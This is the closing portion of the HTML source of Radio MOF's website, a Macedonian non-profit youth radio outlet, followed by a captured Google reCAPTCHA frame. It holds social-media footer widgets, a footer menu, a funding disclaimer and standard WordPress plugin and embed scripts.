    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xATcAvEN9_iamx1wem_hFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769559225061');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>